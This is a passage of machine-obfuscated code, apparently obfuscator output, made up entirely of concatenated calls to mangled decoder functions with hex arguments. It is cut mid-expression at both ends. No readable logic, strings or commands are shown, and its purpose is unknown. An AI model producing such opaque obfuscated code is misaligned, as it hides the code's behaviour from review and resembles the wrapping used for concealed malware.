f(0x1b9e,0x17c3,0x2696,0x14a0,0x11c2)+O00O00911F_0xbc3d7d(0x1c2,0x5e2,0xa8f,0xa49,0x422)+O00O00911F_0x301314(0x4e8,0xaff,-0x5a9,-0x1c5,0xe34)+O00O00911F_0x96d9cf(0xc4d,0x96,-0x13f,0x1340,-0x12e)+O00O00911F_0x301314(0xe65,0x1ba7,0x2d5,0x9d0,0xd83)+O00O00911F_0x301314(0x42f,-0x6a7,0xdb8,0x755,-0x3df)+O00O00911F_0xbc3d7d(0x1afa,0x1416,0x2329,0x1e97,0x247d)+O00O00911F_0x301314(0x12dd,0x209f,0x8db,0x17e1,0x4c1)+O00O00911F_0x1fd229(-0x470,0x142c,0x64b,-0x77e,0x14ca)+O00O00911F_0x96d9cf(0xc6d,0x47e,0xbd0,0x1403,0x1597)+O00O00911F_0x2a49d6(0x2586,0x1c96,0x1ca9,0x2853,0x1760)+O00O00911F_0xbc3d7d(0x936,0x1170,0x34,0x4b4,0x2b2)+O00O00911F_0x1fd229(0x1fe1,0x2ff9,0x21b6,0x19b1,0x1596)+O00O00911F_0xbc3d7d(0x22a,-0xb5c,0xee1,0x162,0x408)+O00O00911F_0x301314(0x1519,0x19b2,0x1562,0x16a3,0x1978)+O00O00911F_0x301314(0xba9,0x6c1,0x6c3,0xfee,0xa63)+O00O00911F_0x1fd229(0x1167,0x206d,0x191e,0x165a,0x1fd0)+O00O00911F_0x301314(0x18ac,0xf66,0x9fe,0x1b2c,0x9bf)+O00O00911F_0x96d9cf(0x465,0x691,0xb0c,-0x546,0x10ea)+O00O00911F_0xbc3d7d(0x476,0xf9f,0xc5d,0x5c0,0x5f6)+O00O00911F_0xbc3d7d(0x6e0,0x9ab,-0x241,0x799,0x1391)+O00O00911F_0x301314(0x11aa,0x831,0xd61,0x68c,0xf56)+O00O00911F_0xbc3d7d(0xba6,0xd1a,0x13eb,-0x48,0xe5c)+O00O00911F_0xbc3d7d(0x17a4,0x12e6,0xcc9,0x1efb,0x1ecf)+O00O00911F_0x96d9cf(0x146c,0xdfe,0x6c8,0x1c78,0x19b0)+O00O00911F_0x96d9cf(0x13e1,0x9c7,0xbf3,0xacb,0xcdc)+O00O00911F_0x1fd229(0x148e,0x2947,0x1f70,0x2163,0x1561)+O00O00911F_0x1fd229(0x12ae,-0x24d,0x9a2,0x212,0xd9e)+O00O00911F_0x301314(0x39a,-0x7cc,-0x49,-0x316,-0x223)+O00O00911F_0x2a49d6(0x12bc,0x1330,0xb97,0x11e5,0x74b)+O00O00911F_0x1fd229(0x2853,0x1d8e,0x1e9f,0x1920,0x1604)+O00O00911F_0xbc3d7d(0xc53,0x10a,0x15d6,0x1897,0x115b)+O00O00911F_0xbc3d7d(0x18eb,0x20e1,0x103e,0x138e,0xafd)+O00O00911F_0x96d9cf(0x1c79,0x1c95,0x2ab9,0x2398,0x1d40)+O00O00911F_0x2a49d6(0xf57,0x1517,0x8dd,0x228d,0xa7f)+O00O00911F_0x2a49d6(0xe7d,0xd8f,0x101b,0x9dc,0x85b)+O00O00911F_0x2a49d6(0x79a,0x112e,0x10d6,0xd56,0x1b10)+O00O00911F_0x96d9cf(0x216,0xf0,-0x1bf,0x1071,-0x166)+O00O00911F_0xbc3d7d(0xd7b,0x97f,0x400,0x1094,0x1c61)+O00O00911F_0x1fd229(0x12fa,0xdfc,0x1a97,0x1da8,0xf89)+O00O00911F_0x2a49d6(0xaa3,0x177,0x244,0x324,0xd28)+O00O00911F_0x1fd229(0x24b7,0x1f3f,0x1bd5,0x1c27,0x1496)+O00O00911F_0x96d9cf(0x1123,0x729,0x1484,0x62d,0x13c1)+O00O00911F_0x301314(0x655,0x1426,0x1020,0xa34,0x9eb)+O00O00911F_0xbc3d7d(0xf4d,0xf3,0x19cd,0x1491,0xb1)+O00O00911F_0x301314(0x9d,0xa31,0x904,0x3d7,-0xb93)+O00O00911F_0x1fd229(0x1cb,0x5db,0xafc,0x86b,0x184)+O00O00911F_0x2a49d6(0x55e,0x7fd,0x3e,0xa0b,0xa50)+O00O00911F_0x96d9cf(0xe6b,0x559,0xb06,0x1ab9,0x1ad5)+O00O00911F_0x96d9cf(0x1a7,0xd69,-0xd3,0x7f3,0xd0f)+O00O00911F_0x301314(0xf11,0x10f1,0x8b5,0x1a86,0x8e1)+O00O00911F_0x301314(0x1b96,0x2272,0x27a7,0xd41,0x14f3)+O00O00911F_0x301314(-0x37,0xb11,0xa8c,0xb74,-0x9dc)+O00O00911F_0xbc3d7d(0x13ae,0xe86,0x1958,0x1d53,0x129a)+O00O00911F_0xbc3d7d(0xef6,0x121a,0x1100,0x570,0xf64)+O00O00911F_0x2a49d6(0x87a,0x11ad,0x1faf,0x82f,0xa96)+O00O00911F_0x96d9cf(0x19bc,0xe62,0xf98,0x16ff,0x2467)+O00O00911F_0x1fd229(0x246f,0x1245,0x19a1,0x263d,0x1d8c)+O00O00911F_0x1fd229(0x164a,0x22ca,0x172a,0x1926,0x13d9)+O00O00911F_0x301314(0x320,0x7f7,0x582,-0x2ce,-0xb58)+O00O00911F_0xbc3d7d(0x1572,0x7b8,0x1062,0x218d,0x121c)+O00O00911F_0x301314(0xcc4,0x1255,0x51d,0xe50,-0x1c7)+O00O00911F_0x96d9cf(0x1975,0x19d4,0x1fef,0x1d98,0x1e6e)+O00O00911F_0xbc3d7d(0xb88,0x1ce,0x190e,0x15f,0xd0d)+O00O00911F_0x96d9cf(0x1b9e,0x24c0,0xddd,0xe91,0x1c8e)+O00O00911F_0xbc3d7d(0x187a,0x2483,0x24e8,0x18d3,0x1163)+O00O00911F_0x2a49d6(0xb92,0xac6,0x5b3,0x14de,0x1784)+O00O00911F_0x96d9cf(0x240,-0x15c,0x1086,-0x427,-0xdf)+O00O00911F_0xbc3d7d(0x629,0x1490,0xb42,0x214,-0x6db)+O00O00911F_0x96d9cf(0x356,0x2c8,0xede,0x954,0xb24)+O00O00911F_0x301314(0x1582,0xd0b,0x13d6,0x1896,0x1f01)+O00O00911F_0x301314(0xb87,0x724,0x449,0xb59,0x311)+O00O00911F_0x1fd229(0xab3,-0x277,0x655,0x753,0x128)+O00O00911F_0x301314(0x8e0,0x1ad,-0x20b,0x4aa,0x1d8)+O00O00911F_0x96d9cf(0x19aa,0x206f,0x1546,0x12d2,0x1063)+O00O00911F_0x96d9cf(0x1544,0x9d0,0xa73,0x20b8,0x6ef)+O00O00911F_0x96d9cf(0x1b22,0x1894,0x1ce9,0x116b,0x16da)+O00O00911F_0x2a49d6(-0x379,0x9dd,0x189b,0x1d2,0x13dc)+O00O00911F_0x301314(0x1959,0x1dfe,0x268b,0x1137,0x27f5)+O00O00911F_0x1fd229(0x2655,0x1c33,0x1a81,0x25fb,0x1744)+O00O00911F_0xbc3d7d(0x1a77,0x12e7,0x1f5c,0x25cc,0x1516)+O00O00911F_0xbc3d7d(0x7f0,0x121c,0xda6,0x7ae,0xcf6)+O00O00911F_0x1fd229(0x18e6,0x16f5,0x1b39,0x16d2,0xca0)+O00O00911F_0xbc3d7d(-0x12c,-0x125,0xbc5,0xb8,0x18d)+O00O00911F_0x96d9cf(0x61a,0xd9e,-0x619,0x279,0x1d3)+O00O00911F_0x301314(0x9d,-0x8ca,0x1e,0xb35,0x8c)+O00O00911F_0x1fd229(0x1044,0xd61,0xafc,0x97,0x3c9)+O00O00911F_0x1fd229(0x7e7,0x1b89,0xe88,0x86c,0x1646)+O00O00911F_0x1fd229(0xc8a,0x17b2,0x1028,0x1c52,0x1e31)+O00O00911F_0x96d9cf(0x1925,0x1293,0x111a,0x1843,0x10cb)+O00O00911F_0x96d9cf(0x984,0xc90,0x200,0x17c9,0xa01)+O00O00911F_0x1fd229(-0x4f,0x449,0xc77,0x10c7,0x194a))+(O00O00911F_0xbc3d7d(0x164d,0xa90,0x131c,0x139d,0x1715)+O00O00911F_0x2a49d6(0x1193,0x1084,0x506,0xe48,0x19a0)+O00O00911F_0xbc3d7d(0x14d9,0x1ce9,0x120c,0xe91,0x1c02)+O00O00911F_0x96d9cf(0x117d,0x5d8,0xf4c,0xdf7,0x1760)+O00O00911F_0x96d9cf(0x193,0x66,0xd9a,-0x829,0x9dd)+O00O00911F_0x1fd229(0x972,0xedd,0x792,0x589,0xc10)+O00O00911F_0x96d9cf(0x14a6,0x61b,0x749,0xc3f,0x1a11)+O00O00911F_0xbc3d7d(0x59a,-0x1c4,0xcff,0x69a,0x1405)+O00O00911F_0x2a49d6(0x287,0x32a,0xdcc,0xc0a,0x10d)+O00O00911F_0x301314(0x1b7a,0x14b8,0x12c1,0xfce,0x26be)+O00O00911F_0x301314(0xed2,0x1c06,0x1a70,0x1539,0x15e9)+O00O00911F_0xbc3d7d(0x6f9,-0x6f6,0x15cc,0x631,0x10ae)+O00O00911F_0x301314(0x7e8,0x15ad,0x7f2,0x515,0x881)+O00O00911F_0x2a49d6(-0xeb,0xcf3,0x795,-0x194,0x38b)+O00O00911F_0x301314(0x1620,0xfce,0x83c,0xc20,0xc0d)+O00O00911F_0xbc3d7d(0x27,0x629,0xcfd,0xafe,0x230)+O00O00911F_0x301314(0x70,-0xd60,0xab8,-0x843,-0x9a6)+O00O00911F_0x301314(0x1ad3,0x19a5,0x10bf,0x1f23,0x198d)+O00O00911F_0x1fd229(0x2028,0x15af,0x20b0,0x144f,0x18b8)+O00O00911F_0x1fd229(0x12c4,-0x12a,0x768,-0x774,-0x115)+O00O00911F_0x301314(-0x1a,0xe18,0x834,0xdcc,-0x152)+O00O00911F_0x96d9cf(0x11c3,0xd8f,0x16de,0x1e56,0x143e)+O00O00911F_0x1fd229(0x2df,0x1392,0xb68,0xe5a,0xfe1)+O00O00911F_0xbc3d7d(0x1212,0x1583,0x1159,0x10d7,0x1496)+O00O00911F_0x1fd229(0x10b5,0x7b3,0x57c,0x522,0xd49)+O00O00911F_0x96d9cf(0xb3b,0xa27,0x520,0x4a1,0x3d6)+O00O00911F_0xbc3d7d(0x91c,0x4f0,0x116d,0x73d,0x615)+O00O00911F_0x301314(0x1112,0x703,0x1564,0xf4e,0x18b4)+O00O00911F_0xbc3d7d(0x1227,0x8d7,0x1253,0x122a,0x1a6a)+O00O00911F_0x301314(0x131e,0x5bf,0x2189,0x8e2,0x2053)+O00O00911F_0x96d9cf(0xec1,0x1bee,0xbf7,0x52,0x46e)+O00O00911F_0x96d9cf(0x1ec,-0x682,-0x8cd,0x648,-0x6d6)+O00O00911F_0x96d9cf(0x9e7,0xff7,-0x1bd,-0x222,0x17fd)+O00O00911F_0x2a49d6(-0x117,0x2ca,0x132,0xca3,-0x832)+O00O00911F_0xbc3d7d(0xc60,0x47d,0x1941,0xd71,0x918)+O00O00911F_0x96d9cf(0x18c6,0x158d,0x135d,0x23df,0x2107)+O00O00911F_0xbc3d7d(0x1797,0x1c4c,0x12ab,0x1e1c,0x18f6)+O00O00911F_0x1fd229(0x15a5,0x15da,0xeaf,0x831,0x1c7f)+O00O00911F_0x301314(0x1aaa,0xcec,0x152e,0x1103,0x19a8)+O00O00911F_0x301314(0x8e2,0x1263,0x1304,0x53,0xe96)+O00O00911F_0xbc3d7d(0x71c,0x11a5,0xc13,0x67f,0x15a1)+O00O00911F_0x2a49d6(0x22f,0x1086,0x19ea,0x1ca4,0x994)+O00O00911F_0x96d9cf(0xf42,0x75,0x2dc,0x6b6,0xd85)+O00O00911F_0xbc3d7d(0x14d9,0xa3d,0x1e2a,0x18b6,0xa5a)+O00O00911F_0x301314(0xff6,0xad6,0x1b8c,0x1750,0x41e)+O00O00911F_0x2a49d6(0x42e,0x2d5,-0x6e1,0x543,0xa24)+O00O00911F_0x2a49d6(0x1136,0x397,-0x779,0x10b0,0x473)+O00O00911F_0x301314(0x620,-0x8b6,0x9d0,-0x4de,0x130d)+O00O00911F_0x1fd229(0x1344,0xd2b,0xf24,0x1229,0xd5e)+O00O00911F_0x96d9cf(0xa00,0x8b5,0x46d,0xf9b,0x1484)+O00O00911F_0x301314(0xcd6,0xade,0x6df,0xc3b,0xdf6)+O00O00911F_0x96d9cf(0x97c,0x110a,0xb19,0xc6d,0x3db)+O00O00911F_0x301314(0xbf1,0x15ae,0x502,0x358,0x1866)+O00O00911F_0x1fd229(0x1269,0x166b,0xf82,0x12fd,0x57f)+O00O00911F_0xbc3d7d(0x10f2,0x16d5,0x19b6,0x1baa,0x620)+O00O00911F_0x2a49d6(0x1c8e,0x1a04,0xbe5,0x2574,0x2297)+O00O00911F_0x301314(0x16d2,0x19f2,0x14ce,0x14ff,0x1bc3)+O00O00911F_0x96d9cf(0x1c77,0x26d9,0x1c76,0x26fd,0x2914)+O00O00911F_0x96d9cf(0x15e9,0x15b8,0x125a,0x211d,0x17cc)+O00O00911F_0xbc3d7d(0x2c6,0x133,0x791,0x446,0x49)+O00O00911F_0x2a49d6(0x1213,0x1411,0xa8f,0x56f,0xdb5)+O00O00911F_0x96d9cf(0x1645,0x1767,0x1189,0x22d3,0xed6)+O00O00911F_0x301314(-0x1f4,-0x136,-0x1,-0x67f,-0x4b4)+O00O00911F_0xbc3d7d(0x590,-0x74e,0x72d,0xd05,0xa20)+O00O00911F_0x301314(0x85d,-0x5fa,-0x205,-0x610,0x686)+O00O00911F_0x2a49d6(0x2ea,0x980,0x24e,0xc14,0xd2b)+O00O00911F_0xbc3d7d(0x140f,0xdf0,0x1de6,0x1870,0x214e)+O00O00911F_0x301314(0x16df,0x128a,0x1914,0xc8e,0xd21)+O00O00911F_0xbc3d7d(0x1b3,0x887,-0x488,-0xc62,0x768)+O00O00911F_0xbc3d7d(0x11b6,0xf78,0x1f78,0x7ac,0xe39)+O00O00911F_0xbc3d7d(0x4a6,-0x645,0xeff,0x4ac,0xe8a)+O00O00911F_0x2a49d6(0x2678,0x1836,0x19a9,0x14ae,0x19b9)+O00O00911F_0xbc3d7d(0x1452,0xd18,0x22da,0x197d,0x18b6)+O00O00911F_0x1fd229(0x7af,0xdbd,0xb19,0x1370,-0x197)+O00O00911F_0x1fd229(0xfca,0x13de,0x19eb,0x17b9,0x1898)+O00O00911F_0x301314(-0x11f,0xcf4,-0x251,0x863,0x687)+O00O00911F_0x2a49d6(0x955,0xa18,0x1890,-0x91,0xc80)+O00O00911F_0x96d9cf(-0x71,-0x4d3,0xae4,0xcda,-0xd14)+O00O00911F_0x2a49d6(0x1229,0x1d11,0x174a,0x14b3,0x265f)+O00O00911F_0x96d9cf(0x10db,0x101e,0x1458,0x3ef,0x17ab)+O00O00911F_0xbc3d7d(0xa1b,0x44,0x18c0,0xa39,0x18d5)+O00O00911F_0xbc3d7d(0x984,0x271,0x806,0xabf,-0x41e)+O00O00911F_0x96d9cf(0x16f2,0x15b4,0x16d0,0x22be,0x1229)+O00O00911F_0x2a49d6(-0x942,0x1ce,0x30b,0x421,0xe3d)+O00O00911F_0xbc3d7d(0x99a,0x1497,0xc14,0x1711,0xdc0)+O00O00911F_0x1fd229(0x1b39,0x2452,0x1993,0x1d17,0x1fa0)+O00O00911F_0x301314(0x99c,0xe42,0x10b5,0x9cd,0xb88)+O00O00911F_0xbc3d7d(0x476,0x9b5,0x1273,0x2e,0x10f5)+O00O00911F_0x1fd229(0x1db8,0x1170,0x172b,0xf56,0x17c1)+O00O00911F_0x301314(0x3f9,0xd3d,-0xae4,0xf4b,0x75c)+O00O00911F_0xbc3d7d(0xfe7,0x1451,0x829,0xc6e,0x1cfe)+O00O00911F_0x1fd229(0x15a1,0x1ef7,0x17af,0xb32,0x15f4)+O00O00911F_0x1fd229(0x24a1,0x1c3c,0x17b8,0x1a5c,0x1704)+O00O00911F_0x1fd229(0x1cb4,0x281b,0x1abc,0x18ba,0x158b)+O00O00911F_0x2a49d6(0x129a,0x1c6a,0x2257,0x1d6d,0x198b)+O00O00911F_0x2a49d6(0x2a4d,0x1cc2,0x1639,0x2655,0xf0c)+O00O00911F_0x96d9cf(0x1464,0xea9,0x1271,0xc46,0x18aa)+O00O00911F_0x301314(0x7e,0xd8e,0xede,0xd77,-0xe73)+O00O00911F_0xbc3d7d(0xc4f,0x135a,-0x1,-0x19e,0x1b31)+O00O00911F_0x1fd229(0xdc4,0x1bc3,0x1425,0x62b,0xcd1)+O00O00911F_0xbc3d7d(0x2e8,0xf3c,-0xba,0xfc4,0xcad)+O00O00911F_0x2a49d6(0x10c0,0x1add,0x1937,0x28fc,0x1016)+O00O00911F_0xbc3d7d(0x14a7,0x12ef,0x1acb,0x802,0x2268)+O00O00911F_0x96d9cf(0x15ad,0x215c,0x14ef,0xe3e,0x2185)+O00O00911F_0xbc3d7d(0x1b15,0x2651,0x12c9,0x2266,0x2929)+O00O00911F_0x1fd229(0x11a1,0xb36,0x14dd,0x14b7,0x1a80)+O00O00911F_0x301314(0x12dd,0x9bf,0x1557,0x1b90,0x192e)+O00O00911F_0x1fd229(0x2067,0xe4c,0x1ccf,0x22f9,0x1c73)+O00O00911F_0x301314(0x3dd,0x797,-0x367,0x5e6,0xcaf)+O00O00911F_0x2a49d6(-0x7d8,0x4bb,-0x646,-0x1ff,0x478)+O00O00911F_0xbc3d7d(0x19ab,0x19e3,0x11b6,0x1026,0xc88)+O00O00911F_0x96d9cf(0xdd7,0x1a51,-0xdb,0x4a0,0xbd0)+O00O00911F_0xbc3d7d(0x1bff,0x1def,0x17ef,0x22d7,0x1ab9)+O00O00911F_0x301314(-0x21a,-0x456,-0x63b,-0x1ce,-0xce2)+O00O00911F_0x301314(0x16cd,0x18c5,0x1f0c,0xd78,0xfe5)+O00O00911F_0xbc3d7d(0x337,-0xec,0x700,0x619,0x10fa)+O00O00911F_0xbc3d7d(0x9e6,0x10c2,-0x115,0x13f9,0x8cb)+O00O00911F_0x2a49d6(0x7b3,0xaf,-0xc86,0x91,-0x55)+O00O00911F_0x301314(0x7a3,-0x42e,0x156a,-0x2c9,0x5ce)+O00O00911F_0x96d9cf(0x162,0x935,0x706,-0xd75,0x6b4)+O00O00911F_0x1fd229(0x19c1,0x12fc,0xfce,0x1b1f,0x17a3)+O00O00911F_0x2a49d6(0xaf1,0xd82,0xb63,0x197d,0x499)+O00O00911F_0x301314(0xf1a,0x1a6e,0x4c7,0x642,0x5ce)+O00O00911F_0xbc3d7d(0xd2c,0x1134,0x1577,0xf9f,0x17c3)+O00O00911F_0x1fd229(0x1714,-0x26,0xb73,0x1237,0x7b4)+O00O00911F_0x2a49d6(0x185d,0xc90,0x36b,0x11ea,0x15f2)+O00O00911F_0x96d9cf(0x140,0xe44,0xa11,0x2e7,-0xd86)+O00O00911F_0x301314(-0x25,-0xcf,0x8dc,-0x1bc,0x9b9)+O00O00911F_0xbc3d7d(0x1bff,0xea5,0x1ab1,0x259a,0x18c2)+O00O00911F_0x1fd229(0x1b14,0x7d0,0x1555,0x2170,0x186f)+O00O00911F_0x2a49d6(0x196d,0x16b7,0x1eb7,0x10ce,0x943)+O00O00911F_0x301314(0x688,0x98b,0xbd5,0x72f,0xebf)+O00O00911F_0x1fd229(0x1245,0x1c19,0x13ef,0xf2c,0xffd)+O00O00911F_0x301314(0x120,0x4cb,0xa34,-0x158,-0x213)+O00O00911F_0xbc3d7d(0xfac,0x182,0xa54,0x1ae4,0x1ab)+O00O00911F_0x301314(-0x25,0xec5,0x522,0xda4,-0x81a)+O00O00911F_0x2a49d6(0x16fb,0xada,-0x1bd,0x61f,0x74a)+O00O00911F_0x1fd229(0x127b,0x242c,0x1555,0x1ea2,0x16c9)+O00O00911F_0x1fd229(0x1826,0xae6,0x143e,0x13bb,0x22f9)+O00O00911F_0x2a49d6(0x1278,0x1de8,0x14b2,0x26e6,0x220b)+O00O00911F_0xbc3d7d(-0x52,-0x97c,0x89d,0x2ed,-0x26f)+O00O00911F_0x301314(0xd7c,0xad3,0xa64,0x16a4,0x169c)+O00O00911F_0x2a49d6(0x619,0x1053,0x1d24,0x49a,0x1d7)+O00O00911F_0xbc3d7d(0x168b,0x1f8c,0x18e3,0x2568,0x2383)+O00O00911F_0x301314(-0x1f7,0x50e,-0x47c,0x9ed,0x1d)+O00O00911F_0x96d9cf(0x1812,0x125e,0x2563,0xd4d,0x122f)+O00O00911F_0x2a49d6(0x76d,0xa76,0x1684,0x3b1,0x659)+O00O00911F_0x1fd229(0x22c3,0x7ee,0x1480,0x1c95,0x2213)+O00O00911F_0x1fd229(0x2617,0x27b6,0x1bcc,0x29bb,0x12fc)+O00O00911F_0x2a49d6(0x611,0x11c7,0x2037,0x7bd,0x1978)+O00O00911F_0x2a49d6(0x2635,0x1e63,0x1a85,0x1d03,0x22fb)+O00O00911F_0x2a49d6(0x11dd,0x1059,0x1eff,0x1a85,0x74c)+O00O00911F_0x1fd229(0x2b3c,0x22ce,0x1e73,0x20ae,0x1035)+O00O00911F_0x2a49d6(0x1f42,0x1954,0x1df1,0x1391,0xf39)+O00O00911F_0x301314(0x1ec,0xed7,0xd3d,-0x3ba,0x172)+O00O00911F_0x301314(0x62a,0xaaa,-0x63e,-0x719,0x64)+O00O00911F_0x1fd229(0xf2b,0xc5f,0xf54,0x1217,0x16bd)+O00O00911F_0x96d9cf(-0x93,-0x56b,0x8f2,0xab8,-0xf64)+O00O00911F_0x301314(0x144,0xdc7,0xd1b,0xa29,0xe40)+O00O00911F_0x96d9cf(0x10b2,0xa9d,0x943,0x13a7,0x60c)+O00O00911F_0x301314(0xdfb,0x1653,0x5d7,0x132,0x1285)+O00O00911F_0x1fd229(0xb73,0x115,0x990,0x12ab,0xddb)+O00O00911F_0x96d9cf(-0x96,0x20c,-0x1e7,-0x21e,0xa47)+O00O00911F_0x1fd229(0xcea,0x21ce,0x17d9,0xda8,0x2411)+O00O00911F_0xbc3d7d(0x1923,0x120a,0x263a,0x2374,0x1731)+O00O00911F_0x2a49d6(0x10f,0x595,-0x839,-0x4b3,-0x466)+O00O00911F_0xbc3d7d(0x16ff,0x1a6a,0x25ef,0x2421,0x226d)+O00O00911F_0x301314(0x688,-0x635,-0x78e,0x840,-0x3d0)+O00O00911F_0xbc3d7d(0x9e6,0xb23,0x1658,0x38,0x1186)+O00O00911F_0xbc3d7d(-0x13e,-0xa26,-0x528,0x8f8,0xd27)+O00O00911F_0x96d9cf(0x92a,0x898,-0x264,0xce8,0xc7b)+O00O00911F_0x2a49d6(-0x292,0x2a4,0x95b,0x362,0x347)+O00O00911F_0x301314(0x90a,0x8d0,0x1671,0x104c,0x435)+O00O00911F_0x301314(0xab9,-0x374,0xf03,0x694,0x668)+O00O00911F_0x96d9cf(0x11c7,0x2f9,0x521,0xb4c,0x732)+O00O00911F_0x96d9cf(0x9d5,0x1f1,-0x2b1,-0x86,0x14d4)+O00O00911F_0xbc3d7d(-0xed,0xb10,0x52a,0x37e,0x6a1)+O00O00911F_0x301314(-0x21a,-0x288,-0xdf9,-0xc24,0xa8f)+O00O00911F_0x2a49d6(0x1b6a,0x1247,0x210b,0x161a,0x145c)+O00O00911F_0xbc3d7d(0x84b,0x9cf,0x1646,0x3d6,0x1713)+O00O00911F_0xbc3d7d(0x15e4,0x23e7,0x156c,0xbdf,0xbf8)+O00O00911F_0x2a49d6(0x2c8c,0x1e53,0x265d,0x26fe,0x207b)+O00O00911F_0x1fd229(0xb6f,0x1616,0xe1b,0x138,0x4b4)+O00O00911F_0x96d9cf(0x870,-0x47b,0xcf4,0x113f,0x112e)+O00O00911F_0x301314(0x1847,0x1f49,0x1b2d,0x1ba7,0x20f6)+O00O00911F_0x1fd229(-0x3ce,0x929,0x6c6,0x7d9,-0x637)+O00O00911F_0x1fd229(0x116,0xb27,0x94b,0x13db,0x7da)+O00O00911F_0x301314(0x688,-0x6f9,0x105e,0xd3c,-0x4ed)+O00O00911F_0x96d9cf(-0x42,0xcfd,0x780,-0xe03,0x745)+O00O00911F_0x301314(0xefe,0x9c,0x1ddd,0x794,0x1afc)+O00O00911F_0xbc3d7d(0x167e,0xf62,0x1c77,0xa20,0xa61)+O00O00911F_0x96d9cf(0x10b,-0x798,0x9be,0xe8d,0xbdc)+O00O00911F_0x1fd229(-0x568,0x1128,0x596,0xd33,-0x3eb)+O00O00911F_0x1fd229(0x17ef,0x958,0x132d,0x93a,0x19d2)+O00O00911F_0x2a49d6(0xbed,0x282,-0xbe1,-0x5cd,0x3d3)+O00O00911F_0x2a49d6(0x76c,0x2a4,-0xc9,-0xad9,-0x215)+O00O00911F_0x1fd229(0x2a12,0x205c,0x21e7,0x1de1,0x293d)+O00O00911F_0x1fd229(0x18bc,0x1534,0x1555,0x1aaf,0x9bf)+O00O00911F_0x2a49d6(0x83e,0x16b7,0xf23,0xb1f,0xfdb)+O00O00911F_0x1fd229(0x1f43,0x9d4,0x117d,0x1c0d,0x1475))+(O00O00911F_0xbc3d7d(-0xed,0x978,-0x65c,-0x2af,0xc18)+O00O00911F_0xbc3d7d(0xfda,0x1227,0x1c3c,0x1c76,0x13ff)+O00O00911F_0x301314(-0x150,-0x8a4,0x58b,0x376,0x15e)+O00O00911F_0x2a49d6(0x1a5a,0x1de8,0x1b0e,0x1cc1,0x299c)+O00O00911F_0x2a49d6(0x2574,0x1b10,0xe56,0x285a,0x111d)+O00O00911F_0x301314(0x1014,0x475,0x16bd,0xa38,0x1448)+O00O00911F_0x96d9cf(0x1578,0x1175,0x201d,0x1f3d,0x2115)+O00O00911F_0x301314(-0x7c,-0xaf7,-0x1cc,0x77f,0x7b7)+O00O00911F_0x96d9cf(-0x42,0xd73,0x4f2,-0x232,-0xcc0)+O00O00911F_0x1fd229(0x15e7,0x1698,0x1ca8,0x280f,0x27f3)+O00O00911F_0x96d9cf(0x178a,0x1a08,0x183d,0x1da5,0x2278)+O00O00911F_0x96d9cf(0x826,0x1016,0x882,0x114,-0x101)+O00O00911F_0x2a49d6(0x28d7,0x1a78,0xe8f,0xcab,0x284c)+O00O00911F_0x96d9cf(0xdf0,0x105b,0x5a4,0xd49,0x16df)+O00O00911F_0x96d9cf(0x1838,0x2614,0x2675,0x1751,0x149a)+O00O00911F_0x96d9cf(0x80f,0x420,0xf0c,-0x5c7,0xc8b)+O00O00911F_0x301314(0x1863,0xc30,0xfa9,0x1227,0x1b48)+O00O00911F_0x1fd229(0x124d,0x279,0x99e,0x1313,-0x4c9)+O00O00911F_0x96d9cf(0x1689,0x234f,0x1a2c,0x2219,0x1a45)+O00O00911F_0x2a49d6(0x1d30,0x1878,0x1989,0xf5c,0x174c)+O00O00911F_0xbc3d7d(0x193f,0x1db4,0x2010,0x149e,0xce2)+O00O00911F_0x96d9cf(0x144d,0x1597,0x12ce,0x20f5,0xf5a)+O00O00911F_0x96d9cf(0x11f7,0x15f1,0x1678,0xe1a,0x3cc)+O00O00911F_0x2a49d6(0xe1b,0x682,-0x458,0xaf6,0x7b4)+O00O00911F_0x301314(-0x1c9,0x6bb,0x894,0x818,-0x63d)+O00O00911F_0x1fd229(0x10cc,0x1679,0xb66,0x1994,0xec2)+O00O00911F_0x2a49d6(0x1b9a,0x1b3d,0x11c9,0x215c,0x1427)+O00O00911F_0x96d9cf(0x103e,0x1cf7,0x1a8b,0xbf5,0x238)+O00O00911F_0x301314(0x1508,0xbac,0x18e6,0x1e30,0x11c9)+O00O00911F_0x96d9cf(0xb5a,0x4ad,0xeb6,0x13eb,0x12bf)+O00O00911F_0xbc3d7d(0x13b9,0x1ef5,0x1110,0xb72,0x6bb)+O00O00911F_0x2a49d6(0xeaf,0x186e,0xb21,0x179e,0x2422)+O00O00911F_0xbc3d7d(0x13b9,0x10ca,0x1ff2,0x5a4,0x18b3)+O00O00911F_0x1fd229(0xdb4,0x1b89,0x13cc,0x18e9,0x196d)+O00O00911F_0xbc3d7d(0x140d,0x1b52,0x57d,0x9e8,0xa8a)+O00O00911F_0x96d9cf(-0x65,-0x9e7,0x6a1,-0x982,-0x88b)+O00O00911F_0xbc3d7d(0x1199,0x1ed3,0x1993,0x88d,0xcdd)+O00O00911F_0x1fd229(0x221a,0x135f,0x21a0,0x2df7,0x185b)+O00O00911F_0x1fd229(0x7d9,0x1e16,0x10d0,0x6ff,0xfba)+O00O00911F_0x96d9cf(0x81a,0x35,0xe22,0x561,0xbf9)+O00O00911F_0x2a49d6(-0xa9,0xe35,0x14ea,0x1032,0x103e)+O00O00911F_0x301314(0xeb5,0x1a5b,0x158b,0xa29,0x1a08)+O00O00911F_0x1fd229(0x14af,0x12ae,0x78e,0x90b,-0x160)+O00O00911F_0x96d9cf(0xb8e,0x51f,0x19d6,-0x220,0x531)+O00O00911F_0x1fd229(0x16aa,0xdd4,0x11e6,0x15a2,0x784)+O00O00911F_0x2a49d6(0x683,0x108a,0x6ce,0x1ca9,0x198b)+O00O00911F_0x1fd229(0x1183,0x1d23,0x1f7a,0x1d15,0x269b)+O00O00911F_0xbc3d7d(0x12ae,0x1a70,0x106b,0x1d2e,0xd86)+O00O00911F_0x1fd229(0x12e8,0x1405,0x1927,0x26f4,0x153b)+O00O00911F_0x2a49d6(0x106f,0x975,0x1d7,0x68f,0xed8)+O00O00911F_0x96d9cf(0x142f,0x1a72,0x1e07,0xfc2,0x86b)+O00O00911F_0x301314(0x16d2,0x7ea,0x1602,0xf99,0xbdf)+O00O00911F_0x96d9cf(0x1c77,0x270a,0x282f,0x190a,0x1b66)+O00O00911F_0x96d9cf(0x15e9,0x1d35,0x12ea,0xacd,0x14c1)+O00O00911F_0xbc3d7d(0x2c6,0x4d8,0xb3a,-0x943,-0x37d)+O00O00911F_0x301314(0x1148,0x1c7a,0x1442,0x618,0x1ca5)+O00O00911F_0xbc3d7d(0x159a,0x1997,0x2157,0x17cb,0xe82)+O00O00911F_0x301314(-0x1f4,0x971,-0x10e,-0x9b,0x2ed)+O00O00911F_0x2a49d6(0x8db,0xcb8,0xbbc,0xb63,0x176)+O00O00911F_0x1fd229(0xea9,0xcde,0x75b,-0x199,0xf5c)+O00O00911F_0xbc3d7d(